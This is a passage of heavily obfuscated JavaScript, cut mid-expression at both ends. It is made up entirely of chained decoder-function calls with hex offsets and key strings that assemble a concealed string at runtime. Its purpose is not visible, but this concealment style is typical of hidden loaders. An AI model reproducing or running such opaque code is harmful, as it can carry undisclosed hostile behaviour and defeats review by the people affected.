hbbo',0x7f5,0x97c,0x806)+_0x33afe9(0xaaa,'N[Za',0xcfa,0xe72,0x925)+_0x4bdfbb(0x659,0x96b,0x572,0x6cc,'8J9G')+_0x26836b(0x73a,0x182,0x352,'%hQx',0x482)+_0x4bdfbb(0x8a7,0x898,0x290,0x492,'MM&&')+_0x26836b(0x3ab,0x49,0x306,'h1Nw',0x48c)+_0x19524f(0x3ec,0x7fe,0xa5d,'AiF[',0x4ec)+_0x4bdfbb(0xa19,0x957,0x6f2,0x8dd,'fM6T')+_0x26836b(0x41,-0x2b4,0x10f,'Ycb1',0x4f6)+_0x26836b(0x487,-0x9,0xc7,'hbbo',-0x19c)+_0x26836b(0x708,0x649,0x66e,'7MSj',0x6ac)+_0x26836b(0x268,-0xc8,0x365,'F62z',0x4)+_0x26836b(0x5d,0x6b,0xb5,'MM&&',-0x57)+_0x26836b(-0x2ae,0x20c,-0x36,'W^Mh',-0x49)+_0x26836b(0x14c,0x3e2,0x218,'9inY',0x4ed)+_0x26836b(0x6d2,0x18f,0x53d,'8J9G',0x960)+_0x26836b(0x83,0x30b,0x1ad,'bjaI',0x5d)+_0x4bdfbb(-0xc1,-0x9b,0x39,0x215,'Snzn')+_0x33afe9(0x450,'Ycb1',0x517,0x70d,0x852)+_0x334d44(0x1a4,0x456,-0x5e,')a81',0xbf)+_0x33afe9(0x66e,'h1Nw',0x622,0x882,0x521)+_0x26836b(0x81b,0x552,0x6ba,'BaLJ',0x356)+_0x19524f(0x2c8,0xdc,-0x22d,'(kg)',-0x211)+_0x26836b(0x62d,0x137,0x3ec,'JeFX',0x65e)+_0x334d44(-0x19e,-0x50a,-0x286,'upS6',-0x30a)+(_0x4bdfbb(0xd02,0x774,0x756,0x974,'hbbo')+_0x4bdfbb(0xb3a,0x4f6,0x927,0x8dc,'BaLJ')+_0x33afe9(0x4df,'pK#8',0x18d,0x1ba,0x76b)+_0x334d44(-0x132,-0x188,0x270,'ataH',-0x341)+_0x26836b(0x69e,0x83e,0x477,'JeFX',0xd7)+_0x334d44(0x2b7,0x476,0x675,'%E9O',-0x12)+_0x4bdfbb(0x6fd,0x5b2,0x205,0x4c0,'tfpa')+_0x33afe9(0x8c2,'Snzn',0xc67,0x49c,0x7fb)+_0x19524f(0x87a,0x532,0x103,'caRm',0x56d)+_0x4bdfbb(0x5e4,0x3c1,0x78b,0x3e3,'fM6T')+_0x334d44(0x504,0x7fe,0x591,'9inY',0x7ae)+_0x4bdfbb(0x88d,0x74f,0x1d9,0x5b2,'1x0f')+_0x334d44(-0xb,0x30f,0xfd,'@8Fq',-0x45)+_0x19524f(0x19c,0x240,0x3a7,'pK#8',0x5c8)+_0x4bdfbb(0xaa6,0x5f5,0x965,0x67c,'Fcq1')+_0x33afe9(0x6b7,'W^Mh',0x8a0,0xace,0x2bf)+_0x26836b(0x6b4,0x4cf,0x4f9,'7MSj',0x8db)+_0x26836b(0x79f,0x9f5,0x5c4,'7MSj',0x8e1)+_0x33afe9(0x5d5,'Ycb1',0x53b,0x3ae,0x557)+_0x334d44(0xd0,0x3f0,0x41b,'%E9O',0x28)+_0x334d44(0x61c,0x66e,0x650,'fM6T',0x780)+_0x334d44(0x1f,0x385,-0x2a3,'bKdZ',-0x1b0)+_0x334d44(0x565,0x1a2,0x205,'%E9O',0x3d9)+_0x19524f(0x25a,0x25a,0x4d5,'MM&&',0x2d7)+_0x33afe9(0x780,'Ycb1',0x5c7,0x8cf,0xa38)+_0x33afe9(0x499,'Ycb1',0x5e4,0x817,0x69)+_0x4bdfbb(0x735,0x73a,0x5aa,0x45b,'MM&&')+_0x19524f(0x363,0x175,-0xa5,')@qS',0x530)+_0x334d44(0x3fc,0x85,0x93,'%hQx',0xb5)+_0x26836b(0x4ae,0x934,0x717,'rNux',0x64e)+_0x334d44(0x5f,-0x12,0x76,'hbbo',0x218)+_0x26836b(0x9cc,0x961,0x7a6,'Ycb1',0x93a)+_0x334d44(0x1b3,-0x192,-0xed,'JeFX',0xbc)+_0x33afe9(0xadd,'6R1T',0xa1d,0x9f0,0xd50)+_0x19524f(0x306,0x1b2,-0xb3,'mdhG',0x1a4)+_0x19524f(0x5c0,0x6a6,0xa72,'d1#Z',0x331)+_0x33afe9(0x753,'F62z',0x5dc,0x8dd,0x3be)+_0x33afe9(0x5bc,'@8Fq',0x91a,0x4d1,0x497)+_0x19524f(0x4b6,0x638,0x8f4,')a81',0x81d)+_0x33afe9(0x670,'@8Fq',0x9e9,0x481,0x4ff)+_0x334d44(0x31d,0x2c5,0x1cc,'9inY',0x5a6)+_0x334d44(0xba,0x45,-0x26c,'bKdZ',0xcf)+_0x334d44(0x419,0x2ed,0x766,'W^Mh',0x2ca)+_0x26836b(0xabc,0x813,0x761,'MVAQ',0x7b2)+_0x4bdfbb(0x73b,0x5cd,0x5ce,0x397,')a81')+_0x4bdfbb(0xb9a,0x8b5,0xc50,0x92b,'bKdZ')+_0x4bdfbb(0x3f5,0x135,0x209,0x3d4,'j)Nk')+_0x19524f(0x43e,0x6f8,0x945,'mdhG',0x963)+_0x19524f(0x525,0x755,0x78a,'FpJy',0x45e)+_0x26836b(0x5e1,-0xe,0x1e9,'tOqH',0x96)+_0x33afe9(0x492,'pK#8',0x540,0x115,0xb6)+_0x334d44(0x193,-0x223,0x3ea,'MM&&',0x368)+_0x26836b(0x360,0x566,0x430,'bfRW',0xe6)+_0x33afe9(0x4ba,'Ycb1',0xd3,0x85f,0x18e)+_0x19524f(0x7ba,0x50c,0x88f,'8J9G',0x1b5)+_0x4bdfbb(0xae0,0x572,0x615,0x8be,'pK#8')+_0x334d44(0x3b9,0x8c,0x5bb,'@dYA',0x4a6)+_0x33afe9(0x454,'d1#Z',0x3df,0x125,0x879)+_0x33afe9(0x611,'bjaI',0x7a9,0x497,0x3ec)+_0x334d44(0x50,0x47e,0x1e7,'Ycb1',0x3d)+_0x4bdfbb(0x574,0xb15,0x76e,0x717,'Xvp2')+_0x334d44(0x15f,-0x2a5,0x578,'h1Nw',-0xd7)+_0x33afe9(0xa59,'@8Fq',0x8ca,0xd90,0x6c3)+_0x4bdfbb(0xa80,0x7cd,0x93a,0x7a0,'j)Nk')+_0x33afe9(0x93f,'pK#8',0xa34,0xcc4,0x558)+_0x334d44(0x684,0x6d7,0x9b1,'AiF[',0x37b)+_0x4bdfbb(0xca3,0x9a8,0x492,0x879,'bKdZ')+_0x33afe9(0x764,'@8Fq',0xa66,0x9d9,0xabc)+_0x26836b(0x6ea,0x4c6,0x715,'8J9G',0x9b3)+_0x19524f(0x620,0x734,0x6e6,'bjaI',0x9ac)+_0x19524f(0x3ae,0x4f7,0x4a2,'Fcq1',0x1c3)+_0x26836b(0x3d5,0xafd,0x7bb,'fk#Z',0x59e)+_0x26836b(0x458,0x58b,0x819,'N[Za',0x7ac)+_0x334d44(0x5ea,0x724,0x606,')a81',0x4a5)+_0x26836b(0x3e0,-0x363,0x14,'N[Za',0x110)+_0x4bdfbb(0xb1c,0x7a3,0x685,0x8df,'ataH')+_0x334d44(-0x9d,-0x1ce,-0x30f,'d1#Z',0x28b)+_0x26836b(0x254,-0x185,0x69,'N[Za',-0x214)+_0x19524f(0x4fa,0x37f,0x53f,'tOqH',0x4ca)+_0x33afe9(0x4cd,'9inY',0x12b,0x694,0xb3)+_0x334d44(0x2f6,0x1a5,0x3df,'mdhG',0x638)+_0x26836b(-0x2d,-0x104,0xa6,'tfpa',0x131)+_0x26836b(0x1e2,0xda,0xf3,'MM&&',0x301)+_0x33afe9(0xbdc,'%E9O',0x977,0x8dd,0x7f1)+_0x4bdfbb(0x637,0x9c2,0x6a1,0x628,'tfpa')+_0x334d44(0x570,0x699,0x1d2,'mdhG',0x579)+_0x26836b(0xd6,0x295,0x416,'h1Nw',0x49d)+_0x4bdfbb(0x761,0xbd7,0xbf1,0x879,'bKdZ')+_0x4bdfbb(0x30d,0x560,0x15e,0x21e,'tfpa')+_0x33afe9(0x420,'Snzn',0x172,0x16e,0x7d9)+_0x33afe9(0x998,'%hQx',0xb5d,0x92a,0xb64)+_0x33afe9(0x76a,'j)Nk',0x9f3,0x42f,0x574)+_0x334d44(0x281,0x1eb,0x145,'d1#Z',0x146)+_0x33afe9(0xb34,'82dT',0xdce,0xd4d,0x916)+_0x334d44(0x32c,0x342,-0x102,'pK#8',0x4f1)+_0x26836b(0x296,-0x81,0x152,'8JUu',0x54)+_0x33afe9(0x5ab,'ataH',0x255,0x783,0x570)+_0x33afe9(0xbcf,'bjaI',0x7e2,0x8d3,0xd19)+_0x19524f(0x95e,0x680,0x819,'Xvp2',0x827)+_0x33afe9(0x424,'N[Za',0x770,0x4fa,0x7ce)+_0x26836b(0x80e,0x429,0x50a,'tOqH',0x8e6)+_0x33afe9(0x7e3,'%hQx',0x662,0x75d,0x3f2)+_0x4bdfbb(0x841,0x716,0x6a7,0x9f7,'AiF[')+_0x19524f(0x3ef,0x60d,0x391,'1x0f',0x8a2)+_0x4bdfbb(0x9e5,0x685,0x638,0x9f9,'6R1T')+_0x33afe9(0x520,'Scyt',0x900,0x72f,0x2f1)+_0x26836b(-0x135,-0x364,0xa0,'h1Nw',0x353)+_0x26836b(-0x359,-0x5b,0x84,'j)Nk',0x3ce)+_0x19524f(0x51f,0x189,0x466,'bfRW',0x9b)+_0x26836b(0x5b2,0x6b,0x2de,'6R1T',0x91)+_0x4bdfbb(0xa19,0xa96,0xa1b,0xa1a,'7MSj')+_0x334d44(-0x12a,-0x24,-0x1ec,'fk#Z',-0xcd)+_0x33afe9(0x631,'@dYA',0x265,0x696,0x605)+_0x19524f(0x7b8,0x4f3,0x46d,'%E9O',0x243)+_0x26836b(0x838,0x344,0x72a,'rNux',0x492)+_0x19524f(0x2c,0x458,0xf1,'rNux',0x686)+_0x334d44(-0x5,-0xc,-0x6,')a81',-0x23b)+_0x334d44(0x2e3,0x17f,0x4d8,'AiF[',0x5e7)+_0x19524f(0x691,0x48f,0x283,'@dYA',0x1ad)+_0x19524f(0x50e,0x57d,0x761,'Xvp2',0x38a)+_0x33afe9(0xb67,')a81',0xadd,0xaf0,0xc28)+_0x33afe9(0x5c3,'Ycb1',0x576,0x302,0x902)+_0x26836b(0x435,0x36e,0x722,'Scyt',0x61b)+_0x19524f(0x635,0x4db,0x6c5,')@qS',0x860)+_0x33afe9(0x3e0,'d1#Z',0x589,0x349,0xac)+_0x33afe9(0xb0a,'bjaI',0xa79,0x782,0xa4f)+_0x26836b(0x381,-0xe,0x2bc,'9inY',0x2ef)+_0x334d44(0x515,0x899,0x619,'fk#Z',0x685)+_0x19524f(0x402,0x76a,0x431,'w4B0',0xb68)+_0x19524f(0x5f9,0x66a,0x8cc,'fM6T',0x94f)+_0x334d44(0x3d0,0x420,0x303,'7MSj',0x6e7)+_0x4bdfbb(0x731,0x5a8,0xa8e,0x740,'GVQ5')+_0x334d44(0x1f6,0x218,0x44f,'N[Za',0x26f)+_0x4bdfbb(0xe01,0xb35,0xba6,0xa43,')a81')+_0x4bdfbb(0x5e2,0x4ef,0xe5,0x2b9,'7MSj')+_0x19524f(0xb25,0x719,0x491,'JeFX',0x7a7)+_0x33afe9(0x771,'AiF[',0x5af,0x4b5,0x601)+_0x33afe9(0xbc0,'1x0f',0xb70,0xe1f,0x877)+_0x26836b(0x808,0x5a9,0x7b2,'@dYA',0x89d)+_0x19524f(-0x2e,0x38f,0x2b6,'$C^Q',0x405)+_0x19524f(-0x1b1,0x1a9,0x154,'bKdZ',0x375)+_0x19524f(0x5f4,0x3e1,0x101,'8JUu',0x1b0)+_0x4bdfbb(0x24f,0x8b4,0x3d9,0x59e,'tfpa')+_0x33afe9(0xac9,'bKdZ',0xbde,0xa26,0xa3c)+_0x19524f(0x404,0x659,0x354,'82dT',0xa4d)+_0x33afe9(0xa16,'82dT',0x7ba,0x981,0x771)+_0x26836b(0x2ff,0x99c,0x6f0,'MM&&',0xa22)+_0x4bdfbb(0x741,0x5e2,0xa63,0x910,'tOqH')+_0x334d44(0x62e,0x4d0,0x28b,'JeFX',0x2ee)+_0x26836b(0x51e,0x779,0x513,'%hQx',0x43c)+_0x33afe9(0xa15,'@dYA',0xb12,0xb97,0xe12)+_0x19524f(0x6b4,0x87d,0xb16,'upS6',0xabf)+_0x334d44(0x1db,0x385,0xa6,'pK#8',0x3df)+_0x26836b(0x425,0x237,0x5f8,'6R1T',0x71e)+_0x33afe9(0x8fe,'N[Za',0xc5e,0x703,0x89e)+_0x4bdfbb(0x8b7,0x6c5,0x67e,0x85c,')a81')+_0x334d44(0x111,0x3d0,0x52f,'9inY',0x393)+_0x334d44(-0x189,-0x4c7,-0x51e,'bfRW',-0x261)+_0x33afe9(0xc03,'upS6',0xef4,0xe52,0x949)+_0x26836b(0xc8,-0x2ab,0x16c,'ataH',-0x1f3)+_0x334d44(0x4e,-0x2cf,0x34,'upS6',-0x22a)+_0x33afe9(0x91e,'j)Nk',0xbd0,0x90b,0xc45)+_0x4bdfbb(0x40a,0xa53,0x7eb,0x696,'F62z')+_0x26836b(0xa0,0x367,0xea,'mdhG',-0x69)+_0x19524f(0xb0,0x303,0x724,'N[Za',0x48a)+_0x334d44(0x194,0x152,0x43c,'@dYA',0xa6)+_0x26836b(0x15c,0x1af,0xe,'bfRW',0x288)+_0x334d44(0x639,0x2bc,0x70f,'rNux',0xa27)+_0x334d44(0x660,0x464,0xa72,'W^Mh',0xa4b)+_0x26836b(0x3ef,0x39,0xf6,'W^Mh',-0x19c)+_0x334d44(0x113,-0x143,-0x2be,'fk#Z',-0x25d)+_0x33afe9(0xb46,'h1Nw',0xf6d,0xce0,0xb17)+_0x4bdfbb(0x33a,0x7b8,0x617,0x44a,'Ycb1')+_0x33afe9(0x87e,'F62z',0xa48,0xaea,0x6c0)+_0x4bdfbb(0x28c,0x229,0xc4,0x298,'Snzn')+_0x26836b(0x87c,0x7c9,0x691,'ataH',0x38f)+_0x26836b(0x2a6,0x429,0x2d6,'1x0f',0x282)+_0x26836b(-0x241,0x3ff,0x1e4,'caRm',0x4d5)+_0x334d44(-0x122,0x189,0x1fb,'Ycb1',0x12a)+_0x33afe9(0x6a7,'AiF[',0x9f9,0x77b,0x3c9)+_0x4bdfbb(0x7d1,0x8ab,0x609,0x7cc,'fM6T')+_0x334d44(0x147,0x21f,0x504,'d1#Z',0x2e9)+_0x334d44(0x4e4,0x5c1,0x80d,'%hQx',0x36a)+_0x19524f(-0x8f,0x14f,0x32,'Xvp2',0x251)+_0x4bdfbb(0x750,0x454,0x2e5,0x505,'8JUu')+_0x19524f(0xee,0x368,0x4f8,'%E9O',0x5b4)+_0x19524f(0xa7e,0x85c,0xbf9,'d1#Z',0x5e6)+_0x19524f(0x5a4,0x4a3,0x686,'$C^Q',0x618)+_0x19524f(0x6b7,0x61b,0x9e5,'fM6T',0x8a1)+_0x33afe9(0xa4f,'bfRW',0xd08,0x80e,0xe1f)+_0x4bdfbb(0x460,0x8e5,0x81a,0x884,'fk#Z')+_0x33afe9(0x712,'F62z',0x65d,0x8c9,0x4cd)+_0x334d44(-0x19c,-0x235,-0x54,'d1#Z',-0x569)+_0x4bdfbb(0x313,-0x40,0x3ce,0x3ef,'7MSj')+_0x33afe9(0x7e6,'@dYA',0x50c,0xa91,0xb7a)+_0x19524f(0x3bb,0x384,0x273,'caRm',0x1b6)+_0x4bdfbb(0xc32,0x9c1,0x5e9,0x8c4,'N[Za')+_0x334d44(-0xde,0x306,0x2af,'fk#Z',-0x504)+_0x26836b(0x498,0x187,0x4a6,'fM6T',0x69e)+_0x4bdfbb(0x81e,0x1f1,0x8aa,0x60c,'2OJZ'))+(_0x19524f(0xa36,0x6ff,0x80e,'Ycb1',0x9ac)+_0x334d44(-0x121,-0x13a,0x174,'8J9G',-0x449)+_0x334d44(0xaf,0x31d,0x4b9,'rNux',-0x353)+_0x26836b(0x8a4,0x8c5,0x64c,'Snzn',0x55b)+_0x19524f(0x662,0x330,0x2b9,'upS6',0x321)+_0x33afe9(0x6c5,'hbbo',0x849,0xa1f,0xaef)+_0x4bdfbb(0x9c5,0xc3b,0x697,0x97b,'Fcq1')+_0x33afe9(0x595,'N[Za',0x5ef,0x88d,0x1dd)+_0x19524f(-0x292,0x7d,0x3e3,'MVAQ',-0x22a)+_0x19524f(0x32f,0x649,0x64e,'82dT',0xa72)+_0x33afe9(0xa58,'MVAQ',0x6c4,0x835,0x8f1)+_0x33afe9(0x6ca,'8J9G',0x5f8,0x37f,0x797)+_0x334d44(0x2c8,0x60c,0x4c0,'%E9O',0x4e2)+_0x334d44(0x297,-0x18,0x3ac,'fM6T',0x4c0)+_0x33afe9(0x890,'@8Fq',0x89b,0xc6a,0x8c0)+_0x4bdfbb(0x800,0x4d9,0x8ed,0x871,'82dT')+_0x33afe9(0x40b,'W^Mh',0x37,0x33c,0x6cf)+_0x19524f(0xaa3,0x820,0x650,'7MSj',0xaa6)+_0x26836b(0x96,0x2fa,0x3ac,'bKdZ',0x349)+_0x4bdfbb(0xb2,0x15,0x27b,0x2b8,'tOqH')+_0x334d44(0xd3,0x27f,0x4a0,'Ycb1',0xbd)+_0x33afe9(0x6f0,'rNux',0x9fe,0x722,0xb0d)+_0x334d44(-0xf,-0x37,0x371,'Ycb1',-0x3b2)+_0x4bdfbb(0x327,0x696,0x4eb,0x54e,'MM&&')+_0x26836b(0x3ef,0x71b,0x3f2,'W^Mh',0x5ea)+_0x19524f(0x93d,0x67d,0x642,'h1Nw',0x321)+_0x334d44(0x5a1,0x27f,0x60a,'Ycb1',0x3cc)+_0x33afe9(0x81f,'$C^Q',0xbae,0x43c,0x9b4)+_0x334d44(-0x120,0x280,-0x503,'Scyt',-0x26a)+_0x334d44(-0x7d,-0x206,0x229,'JeFX',0x213)+_0x19524f(0x198,0x248,-0xd8,')a81',0x5c5)+_0x33afe9(0x4af,'MVAQ',0x518,0x2f9,0x56d)+_0x4bdfbb(-0x89,0x12c,0x132,0x2e1,'caRm')+_0x334d44(-0x10f,-0x4df,-0x4c2,'JeFX',0xee)+_0x19524f(0x161,0x238,0x19a,'N[Za',0x144)+_0x334d44(0x1d7,0x7a,0x36f,'h1Nw',0x1b1)+_0x19524f(0x333,0x3c0,0x411,'JeFX',-0x27)+_0x33afe9(0x3f0,'Xvp2',0x643,0x2cc,0x505)+_0x334d44(0x2f3,0x413,0x2c5,'9inY',0x2cf)+_0x334d44(0x30a,0x297,0x558,'F62z',0x16)+_0x19524f(0x582,0x806,0x404,'rNux',0xc17)+_0x334d44(0x38e,0x168,0x7a6,'bKdZ',0x687)+_0x33afe9(0x755,')a81',0x767,0x78c,0x47a)+_0x26836b(0x631,0x182,0x5a8,'hbbo',0x3ef)+_0x33afe9(0x985,'fk#Z',0x586,0xc50,0x857)+_0x19524f(-0x1a2,0x1a3,0x95,'F62z',-0x22d)+_0x334d44(0x232,-0x5a,0x3ac,'j)Nk',0x416)+_0x19524f(0x90a,0x845,0xbda,'upS6',0x775)+_0x4bdfbb(0x306,0x267,0x912,0x56b,'pK#8')+_0x26836b(0x363,0x22a,0x1c1,'upS6',0x283)+_0x4bdfbb(0x877,0x489,0xad8,0x776,')a81')+_0x33afe9(0x915,'@dYA',0x784,0x8ca,0xa57)+_0x4bdfbb(-0x10,0x266,0x3d8,0x22f,'1x0f')+_0x19524f(0x89f,0x481,0x457,'bjaI',0xa6)+_0x334d44(0x182,-0xa9,-0xb,'fk#Z',-0x6a)+_0x4bdfbb(0x2f1,0x40b,0x272,0x410,'MM&&')+_0x4bdfbb(0x576,0x77f,0xbac,0x8fa,'W^Mh')+_0x33afe9(0x5c0,'bjaI',0x788,0x96a,0x6f9)+_0x33afe9(0x825,'MVAQ',0xa5f,0xb2a,0xbef)+_0x19524f(0x13a,0x289,0x2d5,'AiF[',0x50a)+_0x19524f(0x2bf,0x3c8,0x187,'h1Nw',0x505)+_0x334d44(0x9e,0x73,0x297,'j)Nk',-0x71)+_0x19524f(0x2ac,0x666,0x605,'rNux',0x73f)+_0x19524f(-0x107,0x262,0x59e,'GVQ5',0x1b1)+_0x33afe9(0x7c4,'F62z',0xb7e,0xadd,0x9f2)+_0x26836b(0x62d,0x9d5,0x5da,'82dT',0x532)+_0x26836b(0xaec,0xb9e,0x76e,'h1Nw',0x35b)+_0x26836b(0x522,0x7ac,0x3f7,'AiF[',0x723)+_0x334d44(0x189,0x2,0x49,'h1Nw',0x4a)+_0x19524f(0x31a,0x2d8,0x1af,'$C^Q',0x3b9)+_0x4bdfbb(0x596,0x65f,0x4bd,0x637,'bfRW')+_0x19524f(0x494,0x5bd,0x47a,'rNux',0x829)+_0x33afe9(0x7f4,'8J9G',0x4f7,0xaba,0xa5e)+_0x26836b(0x5e2,0x608,0x7ab,'w4B0',0x7a7)+_0x19524f(-0xd3,0x56,-0x184,'Ycb1',-0x3bf)+_0x33afe9(0x965,'8J9G',0xd36,0x7a3,0x95f)+_0x33afe9(0x552,'9inY',0x63d,0x7eb,0x5a4)+_0x33afe9(0xbed,'ataH',0xcec,0xf6f,0x8c5)+_0x33afe9(0x3fc,'caRm',0x803,0x70c,0xd4)+_0x33afe9(0x71d,'CA4k',0x93a,0xa1d,0x916)+_0x26836b(0x19f,0x2ba,0x20,'pK#8',0x2f6)+_0x33afe9(0x5e8,')a81',0x679,0x492,0x57a)+_0x33afe9(0xbad,'Fcq1',0xf90,0xb33,0xc6e)+_0x33afe9(0x9c4,')a81',0x9cf,0xcb2,0xaf9)+_0x4bdfbb(0x67e,0x168,0x853,0x521,'AiF[')+_0x334d44(-0x1a7,0xf5,-0x4ae,'@8Fq',-0x3a0)+_0x4bdfbb(0x980,0xc1e,0xa53,0x832,'$C^Q')+_0x33afe9(0x479,'rNux',0x1c2,0x4bd,0x2ba)+_0x33afe9(0x9ba,'d1#Z',0xb27,0x715,0x692)+_0x33afe9(0x61b,'F62z',0x8a3,0x392,0x23e)+_0x4bdfbb(0x16f,0xd5,-0x194,0x26f,'GVQ5')+_0x19524f(-0xb0,0x30,0x31f,'h1Nw',-0x33d)+_0x26836b(0x2f5,0x6,0x397,'$C^Q',0x543)+_0x4bdfbb(0x91d,0x36c,0x69e,0x77c,'d1#Z')+_0x26836b(-0x289,0xd9,0x70,'%hQx',0x3e1)+_0x33afe9(0x545,'bjaI',0x638,0x235,0x5ff)+_0x4bdfbb(0x499,0x5ac,-0x14,0x25e,'Scyt')+_0x334d44(0xbd,0x405,-0x135,')@qS',0x129)+_0x19524f(0x738,0x7e7,0x8a1,'Snzn',0x57d)+_0x33afe9(0x9f6,'ataH',0x930,0xd5c,0x7f5)+_0x26836b(0x502,0x983,0x595,'8JUu',0x202)+_0x334d44(0x61f,0xa35,0x68c,'d1#Z',0x944)+_0x33afe9(0x4d1,'ataH',0x1de,0x61c,0x292)+_0x33afe9(0x909,'BaLJ',0xa37,0x7b9,0x649)+_0x33afe9(0x7dd,'ataH',0xa05,0x857,0xa0a)+_0x19524f(0x388,0x278,0x382,'2OJZ',0x143)+_0x334d44(0x5ef,0x59c,0x358,'Ycb1',0x535)+_0x4bdfbb(0x9c6,0xa07,0xbb9,0x98e,'w4B0')+_0x4bdfbb(0xb3b,0x6f6,0xb15,0x7b8,'8JUu')+_0x26836b(0x5f0,0x816,0x591,'@dYA',0x66a)+_0x4bdfbb(0x449,0x438,0xbc3,0x84e,'(kg)')+_0x19524f(-0x42,0x345,0x137,'N[Za',0xdb)+_0x19524f(0x438,0x31c,0x433,'bfRW',0x17b)+_0x33afe9(0x432,'MVAQ',0x46a,0x20d,0x267)+_0x4bdfbb(0x5b7,0x258,0x72b,0x370,'AiF[')+_0x33afe9(0x3d6,'Scyt',0x6b5,0x5b7,0x4b3)+_0x334d44(0x2bc,0x5f5,0x646,'mdhG',-0xd3)+_0x4bdfbb(0x799,0x9f3,0x56d,0x94b,'bKdZ')+_0x19524f(0x281,0x67,-0x3b,'8JUu',0x429)+_0x334d44(0x15d,0x9f,0x1db,'6R1T',0x102)+_0x26836b(0x279,-0x3f,0x197,'upS6',0x54f)+_0x26836b(0x9dd,0x953,0x5cd,'FpJy',0x54a)+_0x334d44(0x1aa,0x257,-0x6c,'caRm',0x5ad)+_0x26836b(0x4bd,0x4ff,0x32d,'j)Nk',0x622)+_0x4bdfbb(0x89a,0x826,0xddd,0x9d5,'Fcq1')+_0x4bdfbb(0x437,0x9f9,0x4d6,0x7bf,'9inY')+_0x26836b(-0x1d,-0x3a,0x160,'fk#Z',0x112)+_0x33afe9(0x8eb,'bfRW',0xc46,0xcbf,0xb3e)+_0x19524f(0x997,0x670,0x8ed,'MM&&',0x5a4)+_0x4bdfbb(0xcb0,0x8a6,0x8d4,0xa10,'MVAQ')+_0x19524f(0x8fc,0x7a9,0xaed,'9inY',0x53f)+_0x33afe9(0xb90,'Xvp2',0xb60,0xdd7,0xa5f)+_0x334d44(0x25a,0x673,0x221,'Ycb1',0x19f)+_0x19524f(0x707,0x376,0x391,'d1#Z',0x33e)+_0x334d44(0x5a0,0x432,0x9c0,'6R1T',0x2f7)+_0x33afe9(0xa85,'w4B0',0x865,0xdae,0x6c7)+_0x19524f(0x4af,0x726,0x8d9,'W^Mh',0x9e0)+_0x334d44(0x53c,0x74a,0x16f,'ataH',0x14f)+_0x4bdfbb(0x9e8,0x66c,0x5ad,0x872,'$C^Q')+_0x19524f(0x4ec,0x73e,0xa2f,'j)Nk',0x62f)+_0x26836b(-0x3ab,-0x27b,0x17,'d1#Z',-0x2d0)+_0x33afe9(0x54a,'tfpa',0x4d5,0x779,0x32c)+_0x334d44(-0xff,0x7a,0x103,'%E9O',-0xd)+_0x4bdfbb(0xc42,0x9fb,0xcaf,0x9f2,'7MSj')+_0x19524f(-0x40,0x15a,0x259,'fM6T',0xc6)+_0x4bdfbb(0x86a,0x2de,0x6d3,0x684,'CA4k')+_0x334d44(-0x61,0x59,-0x300,'82dT',0x10d)+_0x33afe9(0x972,'upS6',0xd7a,0x9a2,0x7e8)+_0x33afe9(0x5e1,'d1#Z',0x570,0x84d,0x857)+_0x4bdfbb(0x605,0x66c,0x93d,0x780,'BaLJ')+_0x4bdfbb(0x584,0xaf5,0xb2a,0x9b0,'Scyt')+_0x4bdfbb(0x3b8,-0x11d,-0x10,0x241,'1x0f')+_0x334d44(0x16e,0x58a,0x4d0,'d1#Z',0x38f)+_0x33afe9(0xb3a,'bfRW',0xd40,0xb75,0x9f0)+_0x19524f(0x3fe,0x76e,0x9b8,'Ycb1',0x7fe)+_0x33afe9(0x81a,'AiF[',0x929,0x4e2,0x89e)+_0x33afe9(0x897,'$C^Q',0x6b9,0x4ce,0x512)+_0x33afe9(0x868,'1x0f',0x4c9,0x864,0xb69)+_0x4bdfbb(0xd4b,0x5e7,0xd15,0x975,'FpJy')+_0x334d44(0x314,-0xd9,0x5df,'MVAQ',0x7e)+_0x4bdfbb(0x4a,0x7c3,0x84c,0x477,'1x0f')+_0x26836b(0x531,0x80d,0x788,'CA4k',0xb61)+_0x334d44(0x31f,0x333,-0x1a,'caRm',0x2e7)+_0x33afe9(0x6fd,'MM&&',0xaa0,0x53a,0xa09)+_0x4bdfbb(-0x65,0x1d6,0x4da,0x230,'FpJy')+_0x19524f(0x967,0x6b7,0x893,'F62z',0xa0e)+_0x26836b(0x196,0x42e,0x4aa,'7MSj',0x24e)+_0x4bdfbb(0xa0e,0x9f0,0x4b7,0x704,'JeFX')+_0x4bdfbb(0x578,0x768,0xc26,0x963,'8JUu')+_0x4bdfbb(0x4af,0x4cc,0x9c3,0x5c6,'@dYA')+_0x33afe9(0x434,'bKdZ',0x116,0x1f,0x56b)+_0x19524f(-0x228,0x12c,0x2e1,'8J9G',0x24e)+_0x19524f(0xa9b,0x819,0x92c,'8JUu',0x736)+_0x4bdfbb(0xad4,0x6aa,0xa80,0xa6e,'82dT')+_0x4bdfbb(0x498,0x488,0x663,0x23b,'pK#8')+_0x334d44(0x1eb,-0x107,0x167,'d1#Z',0x53d)+_0x334d44(0x84,-0x118,0x425,'bfRW',0x3e5)+_0x4bdfbb(0x1fc,0x239,-0x15,0x2fe,'Ycb1')+_0x33afe9(0xa5a,')@qS',0x79d,0x86b,0x85c)+_0x4bdfbb(0x9eb,0x5d3,0x92e,0x9df,'Xvp2')+_0x4bdfbb(0x283,0x493,0x566,0x655,'8JUu')+_0x4bdfbb(0xb38,0x912,0xa39,0x8d3,'BaLJ')+_0x4bdfbb(0x31c,0x398,0x5c9,0x426,'tOqH')+_0x26836b(0x926,0xa50,0x78c,'d1#Z',0x934)+_0x19524f(-0x12f,0x2eb,-0x11d,'Xvp2',0x463)+_0x33afe9(0x508,'bfRW',0x6fd,0xf7,0x465)+_0x334d44(0x59e,0x65c,0x580,'$C^Q',0x7b0)+_0x26836b(0x329,-0x51,0x1d2,'9inY',-0x2c)+_0x33afe9(0x599,'j)Nk',0x6f5,0x311,0x25c)+_0x4bdfbb(0x52a,0x289,0x19d,0x217,'8J9G')+_0x4bdfbb(0x735,0x7e9,0xa5f,0x851,'82dT')+_0x33afe9(0x701,'9inY',0xb16,0x5fa,0x877)+_0x4bdfbb(0x534,0x668,0x3c5,0x25d,'hbbo')+_0x334d44(0x589,0x5cf,0x4d1,'bjaI',0x27f)+_0x33afe9(0x497,'Xvp2',0x562,0x11d,0x849)+_0x334d44(0x12b,0x96,0x35f,'j)Nk',0x2b4)+_0x19524f(0x596,0x691,0x64e,'JeFX',0x79a)+_0x334d44(0x50f,0x400,0x10d,'8JUu',0x346)+_0x19524f(-0x147,0x1e3,0x278,'Fcq1',0xab)+_0x334d44(-0x6a,0x7d,-0x2c,'1x0f',-0x3d3))+(_0x334d44(0x2df,-0xab,-0x3,'fk#Z',0x35e)+_0x19524f(0x30a,0x47a,0x768,'JeFX',0x382)+_0x4bdfbb(0x50,0x592,0x31a